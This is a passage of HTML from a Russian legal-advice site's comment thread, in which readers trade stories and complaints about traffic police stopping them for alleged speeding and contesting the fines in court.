    <img alt='Ninel' src='https://secure.gravatar.com/avatar/fc23f01abd2df17c7ebbbf3ee2051346?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc23f01abd2df17c7ebbbf3ee2051346?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-461" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ninel
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Однажды мы с сестрой ехали на ее автомобиле по одном... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-461' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9E%D0%B4%D0%BD%D0%B0%D0%B6%D0%B4%D1%8B+%D0%BC%D1%8B+%D1%81+%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%BE%D0%B9+%D0%B5%D1%85%D0%B0%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%B5%D0%B5+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B5+%D0%BF%D0%BE+%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%D1%83+%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%BC%D1%83+%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%D1%83+%D0%BF%D1%83%D0%BD%D0%BA%D1%82%D1%83.+%D0%92%D0%B4%D1%80%D1%83%D0%B3+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-461' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-461'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="09.04.2012 20:50">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Однажды мы с сестрой ехали на ее автомобиле по одному небольшому населенному пункту. Вдруг останавливают нас &#8220;операторы машинного доения&#8221; и доказывают, что мы превысили скорость. Но скорость мы не превышали. Написали протокол, который сестра отказалась подписывать. Вернее, написала, что с протоколом не согласна. Через некоторое время ей по почте пришла квитанция с суммой для оплаты штрафа. Хорошо, у нее муж юрист. Подали в суд и суд выиграли. Кстати, на протоколе нарисовались подписи свидетелей, которых там и в помине не было. Дорога была практически безлюдной. Суд выиграли, но сколько времени и нервов это стоило!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-461_0'></div><div id='wpd-comm-463_461' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Megasergei' src='https://secure.gravatar.com/avatar/011afe8b1939348501128b280ab0e9eb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/011afe8b1939348501128b280ab0e9eb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-463" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Megasergei
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Умница, Вы и сестра! Нервы, это да. Время &#8211; то... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-463' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A3%D0%BC%D0%BD%D0%B8%D1%86%D0%B0%2C+%D0%92%D1%8B+%D0%B8+%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0%21+%D0%9D%D0%B5%D1%80%D0%B2%D1%8B%2C+%D1%8D%D1%82%D0%BE+%D0%B4%D0%B0.+%D0%92%D1%80%D0%B5%D0%BC%D1%8F+%26%238211%3B+%D1%82%D0%BE%D0%B6%D0%B5+%D0%B4%D0%B0.+%D0%9D%D0%BE+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D1%82%D0%B0%D0%BA+%D1%81%D0%B5%D0%B1%D1%8F+%D0%B2%D0%B5%D1%81%D1%82%D0%B8%2C+%D1%82%D0%BE%D0%B3%D0%B4...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-463' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-463'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-461">
        Ninel
    </a>
    <div class="wpd-comment-date" title="09.04.2012 20:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Умница, Вы и сестра! Нервы, это да. Время &#8211; тоже да. Но если каждый будет так себя вести, тогда и за державу обидно не будет, тогда и хапальники побоятся даже пикнуть не по закону!!! =)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-463_461'></div></div><div id='wpd-comm-933_461' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='flirm' src='https://secure.gravatar.com/avatar/622e1939c68ba9be7de0d41f82f9142c?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/622e1939c68ba9be7de0d41f82f9142c?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-933" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    flirm
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Вы действительно умничка но нельзя забывать и о том ... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-933' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D1%83%D0%BC%D0%BD%D0%B8%D1%87%D0%BA%D0%B0+%D0%BD%D0%BE+%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F+%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B8+%D0%BE+%D1%82%D0%BE%D0%BC+%D1%87%D1%82%D0%BE+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8+%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%B0+%D0%BD%D0%B5+%D1%82%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D0%B0+%D1%87%D1%82%D0%BE+%D1%83%D0%BA...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-933' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-933'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-461">
        Ninel
    </a>
    <div class="wpd-comment-date" title="21.05.2012 19:47">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Вы действительно умничка но нельзя забывать и о том что если поставили колеса не того размера что указан производителем ( что иногда у некоторых случается ( но я ни в коем случае не имею ввиду лично Вас)) учитывайте то что спидометр будет Вас обманывать.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-933_461'></div></div></div><div id='wpd-comm-480_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Dimasik' src='https://secure.gravatar.com/avatar/40e6c801ca927c2b9618c835a8f01638?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40e6c801ca927c2b9618c835a8f01638?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-480" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Dimasik
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Хорошая вещь антиродар, очень помагает. Но если не п... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-480' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A5%D0%BE%D1%80%D0%BE%D1%88%D0%B0%D1%8F+%D0%B2%D0%B5%D1%89%D1%8C+%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B4%D0%B0%D1%80%2C+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BF%D0%BE%D0%BC%D0%B0%D0%B3%D0%B0%D0%B5%D1%82.+%D0%9D%D0%BE+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BB%D0%BE+%D0%B8+%D0%B2%D0%B0%D1%81+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%2C+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%BD%D0%B5%D1%80%D0%B2%D0%BD%D0%B5%D1%87%D0%B0%D1%82%D1%8C+%D0%B8+%D0%BD...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-480' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-480'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="11.04.2012 17:25">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Хорошая вещь антиродар, очень помагает. Но если не помогло и вас остановили, нужно не нервнечать и не выеснять отношения с инспекторам ГАИ.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-480_0'></div></div><div id='wpd-comm-502_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Alexandr' src='https://secure.gravatar.com/avatar/1ce3d3b470ca95d731fb15aa388f1513?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ce3d3b470ca95d731fb15aa388f1513?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-502" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Alexandr
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=В данное время сотрудики ГАИ в тупую стоят на дорога... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-502' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92+%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%B8%D0%BA%D0%B8+%D0%93%D0%90%D0%98+%D0%B2+%D1%82%D1%83%D0%BF%D1%83%D1%8E+%D1%81%D1%82%D0%BE%D1%8F%D1%82+%D0%BD%D0%B0+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D1%85+%D0%B8+%D0%BE%D0%B1%D0%B4%D0%B8%D1%80%D0%B0%D1%8E%D1%82+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D0%BD%D0%B8+%D0%B7%D0%B0+%D1%87%D1%82%D0%BE.+%D0%90+%D1%81%D0%B0%D0%BC%D0%B8+%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%B2%D1%8B%D0%B5%D0%B7%D0%B6...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-502' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-502'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13.04.2012 11:53">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>В данное время сотрудики ГАИ в тупую стоят на дорогах и обдирают людей ни за что. А сами когда выезжают на дорогу у них нарушение за нарушение.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-502_0'></div></div><div id='wpd-comm-503_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='igor2012' src='https://secure.gravatar.com/avatar/6576e72798d7e4b7f8c0e12b96f32398?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6576e72798d7e4b7f8c0e12b96f32398?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-503" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    igor2012
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Внашей стране на дорогах творится беспорядок а сотру... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-503' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D0%BD%D0%B0%D1%88%D0%B5%D0%B9+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5+%D0%BD%D0%B0+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D1%85+%D1%82%D0%B2%D0%BE%D1%80%D0%B8%D1%82%D1%81%D1%8F+%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA+%D0%B0+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%94%D0%9F%D0%A1+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%BE+%D1%82%D0%BE%D0%B3%D0%BE+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D1%83%D1%88%D0%B8...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-503' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-503'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13.04.2012 12:54">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Внашей стране на дорогах творится беспорядок а сотрудники ДПС вместо того чтобы останавливать нарушителей сдерают деньги с добросовесных водителей *CRAZY* Да эти саветы хорошая помошь думаю если столкнусь с такой ситуацыей смогу отстаять свою невеновность =)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-503_0'></div></div><div id='wpd-comm-510_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='zheenbekova' src='https://secure.gravatar.com/avatar/590d651321128145964f8df7edbc41e5?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/590d651321128145964f8df7edbc41e5?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-510" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    zheenbekova
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
